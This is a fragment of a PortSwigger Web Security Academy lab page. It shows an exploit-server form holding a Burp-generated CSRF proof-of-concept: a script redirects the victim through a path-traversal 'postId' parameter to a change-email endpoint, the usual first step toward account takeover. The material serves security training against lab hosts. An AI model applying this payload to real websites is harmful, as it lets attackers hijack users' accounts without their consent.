 Craft a response
URL: https://exploit-0a2a00b803fe485b800a340701db008c.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>
window.location = "https://0a4800c703094803803735dc00c100f6.web-security-academy.net/post/comment/confirmation?postId=../my-account
/change-email?email=sukuna%40gmail.com%26submit=1"
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log